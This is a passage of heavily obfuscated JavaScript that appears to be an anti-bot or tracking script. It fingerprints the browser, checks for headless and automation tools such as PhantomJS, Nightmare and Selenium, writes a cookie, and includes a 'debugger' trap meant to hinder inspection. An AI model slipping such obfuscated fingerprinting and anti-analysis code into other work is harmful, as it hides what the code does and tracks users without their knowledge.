_0x1cb6a8;}function _0x272552(_0x393b22,_0x2bc96b,_0x5be4f5){var _0x4f77a5={'\x5a\x7a\x50':function _0x4b2f06(_0x5f24f5,_0x11705c){return _0x5f24f5+_0x11705c;},'\x7a\x59\x54':function _0x12c96a(_0x113691,_0x433600){return _0x113691+_0x433600;},'\x70\x71\x6d':function _0x2ee653(_0x92f829,_0x3bb8c1){return _0x92f829+_0x3bb8c1;},'\x70\x71\x55':function _0x4f6960(_0x2636f8,_0x1e2cb2){return _0x2636f8+_0x1e2cb2;},'\x4c\x62\x4b':function _0x11d180(_0x51cdf8,_0x2589b9){return _0x51cdf8+_0x2589b9;},'\x50\x65\x6f':function _0x30daed(_0x252424,_0x5e2eb6){return _0x252424+_0x5e2eb6;},'\x58\x6f\x47':function _0x3db6f5(_0x39ae28,_0x2ada53){return _0x39ae28-_0x2ada53;}};var _0x5d40db=_0xbb5e('0x70', '\x4c\x48\x67\x5d')[_0xbb5e('0x10', '\x67\x4f\x6d\x43')]('\x7c'),_0x4620d7=0x0;while(!![]){switch(_0x5d40db[_0x4620d7++]){case'\x30':var _0x45c593=0x6;continue;case'\x31':while(--_0x102133){_0x86164e=_0x4f77a5[_0xbb5e('0x71', '\x4d\x5a\x32\x4d')](_0x86164e[_0xbb5e('0x72', '\x55\x46\x32\x23')](0x1),_0x86164e[0x0]);}continue;case'\x32':_0x332784[_0xbb5e('0x73', '\x42\x6f\x50\x78')]=_0x4f77a5[_0xbb5e('0x74', '\x73\x26\x5a\x69')](_0x4f77a5[_0xbb5e('0x75', '\x49\x78\x28\x56')](_0x4f77a5[_0xbb5e('0x76', '\x64\x4d\x21\x26')](_0x4f77a5[_0xbb5e('0x77', '\x64\x68\x43\x30')](_0x393b22,'\x3d'),_0x2bc96b),_0x6b8d97),_0xbb5e('0x78', '\x5d\x68\x65\x32'));continue;case'\x33':var _0x86164e=_0x34c944;continue;case'\x34':if(_0x5be4f5){var _0x5994b9=new _0x275895[_0xbb5e('0x79', '\x67\x4f\x6d\x43')]();_0x5994b9[_0xbb5e('0x7a', '\x61\x33\x40\x44')](_0x4f77a5[_0xbb5e('0x7b', '\x71\x48\x5d\x4a')](_0x5994b9[_0xbb5e('0x7c', '\x63\x55\x4b\x71')](),_0x5be4f5*0x3e8));var _0x6b8d97=_0x4f77a5[_0xbb5e('0x7d', '\x5a\x5a\x65\x63')](_0xbb5e('0x7e', '\x6b\x44\x46\x43'),_0x5994b9[_0xbb5e('0x7f', '\x24\x76\x26\x5e')]());}continue;case'\x35':var _0x6b8d97='';continue;case'\x36':while(--_0x45c593){_0x34c944=_0x4f77a5[_0xbb5e('0x80', '\x5a\x74\x34\x79')](_0x34c944[_0xbb5e('0x81', '\x34\x40\x5d\x65')](0x1),_0x34c944[0x0]);}continue;case'\x37':var _0x102133=_0x4f77a5[_0xbb5e('0x82', '\x79\x49\x69\x39')](_0x34c944[_0xbb5e('0x83', '\x71\x48\x5d\x4a')],0x4);continue;case'\x38':var _0x34c944=_0xbb5e('0x84', '\x46\x78\x31\x54');continue;}break;}}function _0x1a74f4(){var _0x51d6d4={'\x52\x6c\x57':function _0x30f526(_0x408afd,_0x9b6acc){return _0x1bee06[_0xbb5e('0x85', '\x63\x55\x4b\x71')](_0x408afd,_0x9b6acc);},'\x43\x4d\x4b':function _0x22f502(_0x241523,_0xb9596c){return _0x1bee06[_0xbb5e('0x86', '\x6f\x46\x65\x54')](_0x241523,_0xb9596c);},'\x49\x5a\x7a':function _0x281903(_0x226cca,_0x19be56){return _0x1bee06[_0xbb5e('0x87', '\x71\x48\x5d\x4a')](_0x226cca,_0x19be56);},'\x70\x69\x77':function _0x2172e5(_0x2d74ba,_0xd973e4){return _0x1bee06[_0xbb5e('0x88', '\x61\x33\x40\x44')](_0x2d74ba,_0xd973e4);},'\x59\x68\x42':function _0x3d2f3c(_0x4744bd,_0x21a31b){return _0x1bee06[_0xbb5e('0x89', '\x46\x78\x31\x54')](_0x4744bd,_0x21a31b);}};function _0x2113a5(_0xa18e3c){if(_0x51d6d4[_0xbb5e('0x8a', '\x42\x6f\x50\x78')](_0x51d6d4[_0xbb5e('0x8b', '\x49\x32\x35\x72')]('',_0x51d6d4[_0xbb5e('0x8c', '\x79\x49\x69\x39')](_0xa18e3c,_0xa18e3c))[_0xbb5e('0x38', '\x47\x4a\x2a\x72')],0x1)||_0x51d6d4[_0xbb5e('0x8d', '\x4a\x77\x79\x51')](_0xa18e3c,0x14)===0x0){(function(){}[_0xbb5e('0x8e', '\x7a\x24\x7a\x36')](_0xbb5e('0x8f', '\x4c\x48\x67\x5d'))());}else{(function(){}[_0xbb5e('0x90', '\x49\x78\x28\x56')](_0xbb5e('0x91', '\x58\x56\x57\x77'))());}return _0x51d6d4[_0xbb5e('0x92', '\x24\x76\x26\x5e')](_0x2113a5,++_0xa18e3c);}try{return _0x2113a5(0x0);}catch(_0x20a172){}};function _0x17fb93(){if(_0x1bee06[_0xbb5e('0x93', '\x55\x46\x32\x23')](_0x1bee06[_0xbb5e('0x94', '\x4d\x69\x52\x55')](new _0x275895[_0xbb5e('0x95', '\x61\x33\x40\x44')]()[_0xbb5e('0x96', '\x70\x66\x5a\x59')](),_0x1b29df),0x1f4)){_0x1bee06[_0xbb5e('0x97', '\x67\x4f\x6d\x43')](_0x1a74f4);}}function _0x517697(_0x57d96d){var _0x54f189={'\x49\x50\x70':function _0x4704ec(_0x4a1806,_0x4da687){return _0x4a1806<_0x4da687;},'\x4a\x52\x76':function _0x13c699(_0x1d9282,_0x53d953){return _0x1d9282<_0x53d953;},'\x79\x63\x75':function _0x2b2b7b(_0x4e4d1f,_0x45cc9a){return _0x4e4d1f!==_0x45cc9a;},'\x4d\x75\x57':function _0x4d88a8(_0x1797b5){return _0x1797b5();},'\x47\x57\x7a':function _0x5b2fc2(_0x282087,_0x4bf986){return _0x282087+_0x4bf986;},'\x6b\x43\x6f':function _0x32794e(_0x8fde56,_0x26f287){return _0x8fde56(_0x26f287);},'\x5a\x6d\x51':function _0x3831b5(_0x584324,_0x33d097){return _0x584324+_0x33d097;},'\x65\x4a\x6f':function _0x53d9ad(_0xb11fef){return _0xb11fef();},'\x4d\x4b\x4a':function _0x58e93a(_0x501130,_0x293232){return _0x501130===_0x293232;},'\x53\x41\x46':function _0x22a997(_0x1966e4,_0x2a911a){return _0x1966e4(_0x2a911a);},'\x4e\x70\x49':function _0x1151c6(_0x648992,_0x1b4f95){return _0x648992===_0x1b4f95;},'\x70\x47\x6a':function _0x2dc2b6(_0x437bff,_0xfb4d80){return _0x437bff(_0xfb4d80);},'\x73\x65\x56':function _0x2a9f52(_0x423cc4,_0x1adce4){return _0x423cc4+_0x1adce4;},'\x72\x58\x6b':function _0x5442a2(_0x3d57d0,_0x197ad7){return _0x3d57d0+_0x197ad7;},'\x53\x61\x6d':function _0x4dadde(_0xb1cdff,_0x5d65c1){return _0xb1cdff(_0x5d65c1);},'\x4f\x42\x63':function _0x5c5de9(_0x418c4e,_0x49876a){return _0x418c4e+_0x49876a;},'\x4a\x79\x5a':function _0x50dde9(_0x5484b7,_0x438f04){return _0x5484b7+_0x438f04;},'\x49\x59\x4b':function _0x240d15(_0x37daf9,_0x1dbd15){return _0x37daf9<_0x1dbd15;},'\x4b\x7a\x51':function _0x33580a(_0x2726b1,_0x397619){return _0x2726b1===_0x397619;},'\x4f\x6f\x78':function _0x25697d(_0x5688c8,_0x271c39){return _0x5688c8>_0x271c39;},'\x68\x61\x74':function _0x2b1ad8(_0x2e1b4a,_0x45ca8c){return _0x2e1b4a===_0x45ca8c;},'\x44\x41\x6c':function _0x294028(_0x2351ad,_0x3b3842){return _0x2351ad(_0x3b3842);},'\x63\x6a\x58':function _0xbba807(_0xeb4ae8,_0x440c9f){return _0xeb4ae8==_0x440c9f;},'\x74\x6e\x64':function _0x4afb2d(_0x2dc0d8,_0x22cea2){return _0x2dc0d8==_0x22cea2;},'\x56\x4c\x71':function _0x5ca268(_0x5b449b,_0x5cd6c3){return _0x5b449b(_0x5cd6c3);},'\x66\x42\x59':function _0x59f3ac(_0x5e822e,_0x3ecd6e){return _0x5e822e+_0x3ecd6e;},'\x73\x65\x6a':function _0x291af6(_0x39d448){return _0x39d448();},'\x52\x58\x52':function _0x28372a(_0x5cda5b,_0x50098e){return _0x5cda5b+_0x50098e;},'\x75\x53\x42':function _0x5415ed(_0x237d0c,_0x72db17){return _0x237d0c%_0x72db17;},'\x4e\x4c\x50':function _0x4524d2(_0x3feb49,_0x2c3e0b){return _0x3feb49/_0x2c3e0b;}};var _0x190966=_0xbb5e('0x98', '\x46\x78\x31\x54')[_0xbb5e('0x99', '\x6b\x44\x46\x43')]('\x7c'),_0x58a613=0x0;while(!![]){switch(_0x190966[_0x58a613++]){case'\x30':var _0x1e255f=new Array();continue;case'\x31':var _0x4d9626=_0x4d4f41[_0xbb5e('0x9a', '\x73\x26\x5a\x69')](function(_0x1b99c7){return _0x38b23b[_0xbb5e('0x9b', '\x55\x46\x32\x23')](_0x4d4f41[_0x1b99c7],_0x2d9c13)?_0x33efa0[_0x1b99c7]:'';})[_0xbb5e('0x9c', '\x58\x63\x58\x73')]('');continue;case'\x32':var _0x1b1865=_0x4d4f41[_0xbb5e('0x9d', '\x71\x48\x5d\x4a')](function(_0x22da95){return _0x1bee06[_0xbb5e('0x9e', '\x4c\x48\x67\x5d')](_0x4d4f41[_0x22da95],_0x2d9c13)?'':_0x33efa0[_0x22da95];})[_0xbb5e('0x9f', '\x58\x56\x57\x77')]('');continue;case'\x33':var _0x4d4f41=[];continue;case'\x34':var _0x2d5fc5=0x0;continue;case'\x35':for(var _0x23754a=0x0;_0x54f189[_0xbb5e('0xa0', '\x4c\x48\x67\x5d')](_0x23754a,_0x33efa0[_0xbb5e('0xa1', '\x61\x33\x40\x44')]);_0x23754a++){_0x4d4f41[_0xbb5e('0xa2', '\x5d\x68\x65\x32')](_0x23754a);}continue;case'\x36':var _0x2d9c13=0x2;continue;case'\x37':var _0x33efa0=_0xbb5e('0xa3', '\x42\x6f\x50\x78');continue;case'\x38':var _0x2d3160=[];continue;case'\x39':var _0x4d1700=_0x2d3160[_0xbb5e('0xa4', '\x79\x4b\x5a\x50')](function(_0x2a09aa){return _0x38b23b[_0xbb5e('0xa5', '\x46\x78\x31\x54')](_0x38b23b[_0xbb5e('0x9b', '\x55\x46\x32\x23')](_0x2a09aa,_0x2d9c13),_0x2d5fc5)?_0x1b1865[_0x38b23b[_0xbb5e('0xa6', '\x4d\x5a\x32\x4d')](_0x2a09aa,_0x2d9c13)]:_0x4d9626[_0x38b23b[_0xbb5e('0xa7', '\x21\x7a\x42\x66')](_0x38b23b[_0xbb5e('0xa8', '\x42\x6f\x50\x78')](_0x2a09aa,_0x2d9c13),_0x2d5fc5)];})[_0xbb5e('0xa9', '\x21\x7a\x42\x66')]('');continue;case'\x31\x30':for(var _0x5d34d2=0x0;_0x54f189[_0xbb5e('0xaa', '\x64\x4d\x21\x26')](_0x5d34d2,_0x57d96d[_0xbb5e('0xab', '\x4d\x69\x52\x55')]);_0x5d34d2++){var _0x382473=_0x57d96d[_0x5d34d2][0x0];var _0x3a0feb=_0x57d96d[_0x5d34d2][0x2];switch(_0x57d96d[_0x5d34d2][0x1]){case _0xbb5e('0xac', '\x71\x48\x5d\x4a'):try{if(_0x54f189[_0xbb5e('0xad', '\x4d\x69\x52\x55')](typeof _0x54f189[_0xbb5e('0xae', '\x4d\x69\x52\x55')](_0x3a0feb),_0xbb5e('0xaf', '\x39\x25\x5d\x71'))){_0x1e255f[_0x1e255f[_0xbb5e('0xb0', '\x24\x76\x26\x5e')]]=_0x53e4a9(_0x54f189[_0xbb5e('0xb1', '\x46\x78\x31\x54')](_0x382473,_0xbb5e('0xb2', '\x79\x5a\x46\x49')));}else{_0x1e255f[_0x1e255f[_0xbb5e('0x55', '\x70\x66\x5a\x59')]]=_0x54f189[_0xbb5e('0xb3', '\x64\x4d\x21\x26')](_0x53e4a9,_0x54f189[_0xbb5e('0xb4', '\x79\x5a\x46\x49')](_0x382473,_0xbb5e('0xb5', '\x49\x32\x35\x72')));}}catch(_0x1e9646){_0x1e255f[_0x1e255f[_0xbb5e('0xb6', '\x51\x6a\x51\x63')]]=_0x53e4a9(_0x382473+_0xbb5e('0xb5', '\x49\x32\x35\x72'));}break;case _0xbb5e('0xb7', '\x61\x33\x40\x44'):try{try{_0x395f7c=_0x54f189[_0xbb5e('0xb8', '\x64\x4d\x21\x26')](_0x3a0feb);if(_0x54f189[_0xbb5e('0xb9', '\x4c\x48\x67\x5d')](typeof _0x395f7c,_0xbb5e('0xba', '\x5d\x5e\x5b\x77'))){_0x1e255f[_0x1e255f[_0xbb5e('0xbb', '\x58\x63\x58\x73')]]=_0x54f189[_0xbb5e('0xbc', '\x79\x5a\x46\x49')](_0x53e4a9,_0x54f189[_0xbb5e('0xbd', '\x70\x66\x5a\x59')](_0x382473,_0xbb5e('0xbe', '\x46\x78\x31\x54')));}else if(_0x54f189[_0xbb5e('0xbf', '\x51\x52\x45\x40')](_0x395f7c,null)){_0x1e255f[_0x1e255f[_0xbb5e('0x64', '\x5a\x5a\x65\x63')]]=_0x54f189[_0xbb5e('0xc0', '\x5d\x5e\x5b\x77')](_0x53e4a9,_0x54f189[_0xbb5e('0xc1', '\x63\x55\x4b\x71')](_0x382473,_0xbb5e('0xc2', '\x5a\x5a\x65\x63')));}else{_0x1e255f[_0x1e255f[_0xbb5e('0xc3', '\x53\x6d\x74\x34')]]=_0x54f189[_0xbb5e('0xc4', '\x5d\x68\x65\x32')](_0x53e4a9,_0x54f189[_0xbb5e('0xc5', '\x7a\x24\x7a\x36')](_0x54f189[_0xbb5e('0xc6', '\x6f\x46\x65\x54')](_0x382473,'\x3d'),_0x395f7c[_0xbb5e('0xc7', '\x21\x49\x61\x59')]()));}}catch(_0xbc0eab){_0x1e255f[_0x1e255f[_0xbb5e('0xc8', '\x4a\x77\x79\x51')]]=_0x54f189[_0xbb5e('0xc9', '\x55\x46\x32\x23')](_0x53e4a9,_0x54f189[_0xbb5e('0xca', '\x73\x26\x5a\x69')](_0x382473,_0xbb5e('0xcb', '\x73\x26\x5a\x69')));break;}break;}catch(_0x537880){_0x1e255f[_0x1e255f[_0xbb5e('0xcc', '\x39\x79\x21\x33')]]=_0x54f189[_0xbb5e('0xcd', '\x5d\x68\x65\x32')](_0x53e4a9,_0x54f189[_0xbb5e('0xce', '\x47\x7a\x30\x74')](_0x382473+'\x3d',_0x537880));}break;case _0xbb5e('0xcf', '\x7a\x24\x7a\x36'):try{var _0x37fa49=_0xbb5e('0xd0', '\x59\x55\x41\x62')[_0xbb5e('0xd1', '\x4f\x48\x79\x51')]('\x7c'),_0x126445=0x0;while(!![]){switch(_0x37fa49[_0x126445++]){case'\x30':try{_0x3f5f81=_0x450105[_0xbb5e('0xd2', '\x4f\x48\x79\x51')]('\x69');}catch(_0x5607d8){_0x1e255f[_0x1e255f[_0xbb5e('0xcc', '\x39\x79\x21\x33')]]=_0x54f189[_0xbb5e('0xd3', '\x63\x55\x4b\x71')](_0x53e4a9,_0xbb5e('0xd4', '\x53\x25\x6f\x38'));break;}continue;case'\x31':var _0x450105=[];continue;case'\x32':for(var _0x3f5f81=0x0;_0x3f5f81<_0x450105[_0xbb5e('0xb6', '\x51\x6a\x51\x63')];_0x3f5f81++){_0x1e255f[_0x1e255f[_0xbb5e('0xb0', '\x24\x76\x26\x5e')]]=_0x54f189[_0xbb5e('0xd3', '\x63\x55\x4b\x71')](_0x53e4a9,_0x54f189[_0xbb5e('0xd5', '\x46\x6b\x36\x4c')](_0xbb5e('0xd6', '\x59\x55\x41\x62'),_0x450105[_0x3f5f81]));}continue;case'\x33':for(var _0x3f5f81=0x0;_0x54f189[_0xbb5e('0xd7', '\x4f\x48\x79\x51')](_0x3f5f81,_0x22b8bb[_0xbb5e('0xd8', '\x51\x6a\x51\x63')][_0xbb5e('0xd9', '\x73\x26\x5a\x69')]);_0x3f5f81++){var _0x415ee7=_0xbb5e('0xda', '\x5d\x5e\x5b\x77')[_0xbb5e('0xdb', '\x5a\x5a\x65\x63')]('\x7c'),_0xaf75d6=0x0;while(!![]){switch(_0x415ee7[_0xaf75d6++]){case'\x30':var _0x3f6d32=_0x22b8bb[_0xbb5e('0xdc', '\x39\x25\x5d\x71')][_0x3f5f81][_0xbb5e('0xdd', '\x53\x25\x6f\x38')];continue;case'\x31':if(_0x54f189[_0xbb5e('0xde', '\x39\x25\x5d\x71')](typeof _0x3f6d32,_0xbb5e('0xdf', '\x34\x50\x24\x21'))){_0xf0b07e=_0xbb5e('0xe0', '\x70\x66\x5a\x59');}else if(_0x54f189[_0xbb5e('0xe1', '\x70\x66\x5a\x59')](_0x3f6d32[_0xbb5e('0xe2', '\x24\x76\x26\x5e')]('\x2e')[_0xbb5e('0xb6', '\x51\x6a\x51\x63')],0x1)){_0xf0b07e=_0x3f6d32[_0xbb5e('0xe3', '\x53\x25\x6f\x38')]('\x2e')[_0xbb5e('0xe4', '\x49\x78\x28\x56')]();}continue;case'\x32':if(_0x54f189[_0xbb5e('0xe5', '\x67\x4f\x6d\x43')](typeof _0x22b8bb[_0xbb5e('0xd8', '\x51\x6a\x51\x63')][_0x3f5f81],_0xbb5e('0xe6', '\x49\x78\x28\x56'))){_0x1e255f[_0x1e255f[_0xbb5e('0x3e', '\x42\x6f\x50\x78')]]=_0x54f189[_0xbb5e('0xe7', '\x59\x55\x41\x62')](_0x53e4a9,_0xbb5e('0xe8', '\x47\x4a\x2a\x72'));break;}continue;case'\x33':var _0xf0b07e=_0xbb5e('0xe9', '\x5d\x5e\x5b\x77');continue;case'\x34':if(_0x54f189[_0xbb5e('0xea', '\x21\x49\x61\x59')](_0x450105[_0xbb5e('0xeb', '\x4c\x48\x67\x5d')](_0xf0b07e),0x0)){_0x450105[_0xbb5e('0xec', '\x7a\x24\x7a\x36')](_0xf0b07e);}continue;}break;}}continue;case'\x34':try{var _0x14cb16=_0x22b8bb[_0xbb5e('0xed', '\x4d\x69\x52\x55')][_0xbb5e('0xee', '\x67\x4f\x6d\x43')];if(_0x54f189[_0xbb5e('0xef', '\x4d\x69\x52\x55')](_0x14cb16,0x0)||_0x54f189[_0xbb5e('0xf0', '\x4a\x77\x79\x51')](_0x14cb16,null)){_0x1e255f[_0x1e255f[_0xbb5e('0xf1', '\x64\x68\x43\x30')]]=_0x54f189[_0xbb5e('0xf2', '\x47\x7a\x30\x74')](_0x53e4a9,_0xbb5e('0xf3', '\x51\x6a\x51\x63'));break;}}catch(_0x1d9460){_0x1e255f[_0x1e255f[_0xbb5e('0xee', '\x67\x4f\x6d\x43')]]=_0x54f189[_0xbb5e('0xf4', '\x61\x33\x40\x44')](_0x53e4a9,_0xbb5e('0xf5', '\x7a\x24\x7a\x36'));break;}continue;}break;}}catch(_0x43379b){_0x1e255f[_0x1e255f[_0xbb5e('0xf6', '\x58\x56\x57\x77')]]=_0x54f189[_0xbb5e('0xf7', '\x63\x55\x4b\x71')](_0x53e4a9,_0x54f189[_0xbb5e('0xf8', '\x24\x72\x79\x59')](_0xbb5e('0xf9', '\x47\x4a\x2a\x72'),_0x43379b));}break;case _0xbb5e('0xfa', '\x53\x25\x6f\x38'):if(_0x382473===_0xbb5e('0xfb', '\x51\x6a\x51\x63')){try{var _0xc9908e='';var _0x200f57=navigator[_0xbb5e('0xfc', '\x47\x7a\x30\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0xfd', '\x5d\x5e\x5b\x77')](_0x200f57)){_0xc9908e=_0xbb5e('0xfe', '\x6b\x44\x46\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0xff', '\x46\x6b\x36\x4c')](_0x200f57)){_0xc9908e=_0xbb5e('0x100', '\x58\x63\x58\x73');}else{_0xc9908e=_0xbb5e('0x101', '\x47\x4a\x2a\x72');}_0x1e255f[_0x1e255f[_0xbb5e('0x55', '\x70\x66\x5a\x59')]]=_0x54f189[_0xbb5e('0x102', '\x25\x5e\x6d\x44')](_0x53e4a9,_0x54f189[_0xbb5e('0x103', '\x73\x26\x5a\x69')](_0x382473,'\x3d')+_0xc9908e);}catch(_0x83a202){_0x1e255f[_0x1e255f[_0xbb5e('0x64', '\x5a\x5a\x65\x63')]]=_0x54f189[_0xbb5e('0x104', '\x79\x5a\x46\x49')](_0x53e4a9,_0x54f189[_0xbb5e('0x105', '\x64\x4d\x21\x26')](_0x54f189[_0xbb5e('0x106', '\x63\x79\x6b\x69')](_0x382473,_0xbb5e('0x107', '\x24\x72\x79\x59')),_0x83a202[_0xbb5e('0x108', '\x58\x63\x58\x73')]()));}}break;}_0x54f189[_0xbb5e('0x109', '\x64\x4d\x21\x26')](_0x17fb93);}continue;case'\x31\x31':return _0x1e255f[_0xbb5e('0x10a', '\x34\x50\x24\x21')]();continue;case'\x31\x32':var _0x395f7c='';continue;case'\x31\x33':for(var _0x10807d=0x0;_0x54f189[_0xbb5e('0x10b', '\x5d\x68\x65\x32')](_0x10807d,_0x54f189[_0xbb5e('0x10c', '\x64\x68\x43\x30')](_0x1b1865[_0xbb5e('0xa1', '\x61\x33\x40\x44')],_0x4d9626[_0xbb5e('0x10d', '\x41\x33\x39\x39')]));_0x10807d++){_0x2d3160[_0xbb5e('0x10e', '\x5a\x74\x34\x79')](_0x10807d);}continue;case'\x31\x34':var _0x38b23b={'\x4d\x56\x54':function _0x53308d(_0x3f3723,_0x1f1845){return _0x54f189[_0xbb5e('0x10f', '\x4d\x69\x52\x55')](_0x3f3723,_0x1f1845);},'\x66\x4b\x6c':function _0x1b4d6f(_0xc68e04,_0x11b630){return _0x54f189[_0xbb5e('0x110', '\x49\x32\x35\x72')](_0xc68e04,_0x11b630);},'\x75\x48\x4d':function _0x20c72d(_0x51d70e,_0x421314){return _0x54f189[_0xbb5e('0x111', '\x64\x68\x43\x30')](_0x51d70e,_0x421314);},'\x64\x44\x70':function _0x4a8b58(_0x2666ed,_0x3f0c93){return _0x2666ed|_0x3f0c93;},'\x6e\x79\x63':function _0xc9dc14(_0x4c4a01,_0x3a432c){return _0x4c4a01/_0x3a432c;}};continue;}break;}}var _0x13624a=[[_0xbb5e('0x112', '\x53\x6d\x74\x34'),_0xbb5e('0x113', '\x61\x33\x40\x44'),function(){return navigator;}],[_0xbb5e('0x114', '\x58\x56\x57\x77'),_0xbb5e('0x115', '\x58\x56\x57\x77'),function(){return navigator[_0xbb5e('0x116', '\x39\x79\x21\x33')];}],[_0xbb5e('0x117', '\x53\x6d\x74\x34'),_0xbb5e('0x118', '\x6f\x46\x65\x54'),function(){return navigator[_0xbb5e('0x119', '\x25\x5e\x6d\x44')];}],[_0xbb5e('0x11a', '\x4f\x48\x79\x51'),_0xbb5e('0x11b', '\x24\x72\x79\x59'),function(){return _0x1bee06[_0xbb5e('0x11c', '\x42\x6f\x50\x78')](navigator[_0xbb5e('0xed', '\x4d\x69\x52\x55')][_0xbb5e('0x4c', '\x34\x50\x24\x21')],0x0);}],[_0xbb5e('0x11d', '\x63\x79\x6b\x69'),_0xbb5e('0x11e', '\x53\x25\x6f\x38'),function(){return navigator[_0xbb5e('0x11f', '\x70\x66\x5a\x59')];}],[_0xbb5e('0x120', '\x6b\x44\x46\x43'),_0xbb5e('0x121', '\x47\x7a\x30\x74'),function(){return navigator[_0xbb5e('0x122', '\x42\x6f\x50\x78')];}],[_0xbb5e('0x123', '\x39\x79\x21\x33'),_0xbb5e('0x124', '\x4f\x48\x79\x51'),function(){}],[_0xbb5e('0x125', '\x4d\x5a\x32\x4d'),_0xbb5e('0x126', '\x42\x6f\x50\x78'),function(){var _0x5495c5=ActiveXObject;return _0x5495c5;}],[_0xbb5e('0x127', '\x21\x49\x61\x59'),_0xbb5e('0x128', '\x6f\x46\x65\x54'),function(){var _0x223068=webkitURL;return _0x223068;}],[_0xbb5e('0x129', '\x64\x4d\x21\x26'),_0xbb5e('0x12a', '\x41\x33\x39\x39'),function(){var _0x53612f=_phantom;return _0x53612f;}],[_0xbb5e('0x12b', '\x5d\x5e\x5b\x77'),_0xbb5e('0x12c', '\x51\x6a\x51\x63'),function(){var _0x32dc24=callPhantom;return _0x32dc24;}],[_0xbb5e('0x12d', '\x7a\x24\x7a\x36'),_0xbb5e('0x12e', '\x46\x6b\x36\x4c'),function(){var _0x41ff09=chrome;return _0x41ff09;}],[_0xbb5e('0x12f', '\x51\x52\x45\x40'),_0xbb5e('0x130', '\x70\x66\x5a\x59'),function(){var _0x1613ce=yandex;return _0x1613ce;}],[_0xbb5e('0x131', '\x63\x79\x6b\x69'),_0xbb5e('0x126', '\x42\x6f\x50\x78'),function(){var _0x1288ec=opera;return _0x1288ec;}],[_0xbb5e('0x132', '\x25\x5e\x6d\x44'),_0xbb5e('0x133', '\x39\x25\x5d\x71'),function(){var _0x571517=opr;return _0x571517;}],[_0xbb5e('0x134', '\x67\x4f\x6d\x43'),_0xbb5e('0x135', '\x63\x79\x6b\x69'),function(){var _0x5e1f94=safari;return _0x5e1f94;}],[_0xbb5e('0x136', '\x47\x4a\x2a\x72'),_0xbb5e('0x137', '\x7a\x24\x7a\x36'),function(){var _0xe2501f=awesomium;return _0xe2501f;}],[_0xbb5e('0x138', '\x6b\x44\x46\x43'),_0xbb5e('0x139', '\x24\x76\x26\x5e'),function(){var _0x5b7a1d=puffinDevice;return _0x5b7a1d;}],[_0xbb5e('0x13a', '\x64\x68\x43\x30'),_0xbb5e('0x13b', '\x79\x5a\x46\x49'),function(){var _0x4f18c5=__nightmare;return _0x4f18c5;}],[_0xbb5e('0x13c', '\x73\x26\x5a\x69'),_0xbb5e('0x13d', '\x67\x4f\x6d\x43'),function(){var _0x120140=domAutomation;return _0x120140;}],[_0xbb5e('0x13e', '\x61\x33\x40\x44'),_0xbb5e('0x13f', '\x49\x78\x28\x56'),function(){var _0x22dc51=domAutomationController;return _0x22dc51;}],[_0xbb5e('0x140', '\x59\x55\x41\x62'),_0xbb5e('0x13b', '\x79\x5a\x46\x49'),function(){var _0x201cb6=_Selenium_IDE_Recorder;return _0x201cb6;}],[_0xbb5e('0x141', '\x59\x55\x41\x62'),_0xbb5e('0x142', '\x5a\x74\x34\x79'),function(){return document[_0xbb5e('0x143', '\x39\x25\x5d\x71')];}],[_0xbb5e('0x144', '\x51\x52\x45\x40'),_0xbb5e('0x145', '\x58\x56\x57\x77'),function(){return document[_0xbb5e('0x146', '\x51\x52\x45\x40')];}],[_0xbb5e('0x147', '\x64\x4d\x21\x26'),_0xbb5e('0x148', '\x47\x7a\x30\x74'),function(){return process[_0xbb5e('0x149', '\x24\x72\x79\x59')];}],[_0xbb5e('0x14a', '\x4f\x48\x79\x51'),_0xbb5e('0x14b', '\x63\x55\x4b\x71'),function(){return global[_0xbb5e('0x14c', '\x79\x4b\x5a\x50')];}],[_0xbb5e('0x14d', '\x53\x25\x6f\x38'),_0xbb5e('0x13d', '\x67\x4f\x6d\x43'),function(){return global[_0xbb5e('0x14e', '\x58\x63\x58\x73')];}],[_0xbb5e('0x14f', '\x51\x52\x45\x40'),_0xbb5e('0x150', '\x4c\x48\x67\x5d'),function(){return WebAssembly;}],[_0xbb5e('0x151', '\x4d\x5a\x32\x4d'),_0xbb5e('0x152', '\x58\x63\x58\x73'),function(){return _0x1bee06[_0xbb5e('0x153', '\x58\x63\x58\x73')](require,'\x66\x73');}],[_0xbb5e('0x154', '\x63\x55\x4b\x71'),_0xbb5e('0x155', '\x5a\x74\x34\x79'),function(){return _0x1bee06[_0xbb5e('0x156', '\x46\x6b\x36\x4c')](globalThis,global);}],[_0xbb5e('0x157', '\x24\x72\x79\x59'),_0xbb5e('0x158', '\x51\x52\x45\x40'),function(){return window[_0xbb5e('0x159', '\x79\x5a\x46\x49')]();}],[_0xbb5e('0x15a', '\x64\x68\x43\x30'),_0xbb5e('0x126', '\x42\x6f\x50\x78'),function(){return navigator[_0xbb5e('0x15b', '\x63\x79\x6b\x69')];}],[_0xbb5e('0x15c', '\x4d\x5a\x32\x4d'),_0xbb5e('0x148', '\x47\x7a\x30\x74'),function(){return navigator[_0xbb5e('0x15d', '\x49\x78\x28\x56')];}],[_0xbb5e('0x15e', '\x49\x78\x28\x56'),_0xbb5e('0x15f', '\x4d\x5a\x32\x4d'),function(){return navigator[_0xbb5e('0x160', '\x59\x55\x41\x62')];}],[_0xbb5e('0x161', '\x5a\x5a\x65\x63'),_0xbb5e('0x155', '\x5a\x74\x34\x79'),function(){return _0x1bee06[_0xbb5e('0x162', '\x79\x49\x69\x39')](navigator[_0xbb5e('0x163', '\x41\x33\x39\x39')],'\x43');}],[_0xbb5e('0x164', '\x39\x79\x21\x33'),_0xbb5e('0x165', '\x63\x79\x6b\x69'),function(){window[_0xbb5e('0x166', '\x21\x49\x61\x59')]=Object[_0xbb5e('0x167', '\x25\x5e\x6d\x44')](window);return window[_0xbb5e('0x168', '\x6f\x46\x65\x54')][_0xbb5e('0xf6', '\x58\x56\x57\x77')];}],[_0xbb5e('0x169', '\x7a\x24\x7a\x36'),_0xbb5e('0x16a', '\x21\x7a\x42\x66'),function(){return _0x1bee06[_0xbb5e('0x16b', '\x39\x79\x21\x33')](window[_0xbb5e('0x16c', '\x5a\x74\x34\x79')],0x0);}],[_0xbb5e('0x16d', '\x21\x7a\x42\x66'),_0xbb5e('0x16e', '\x4d\x5a\x32\x4d'),function(){return _0x1bee06[_0xbb5e('0x16f', '\x59\x55\x41\x62')](window[_0xbb5e('0x170', '\x51\x6a\x51\x63')],0x0);}],[_0xbb5e('0x171', 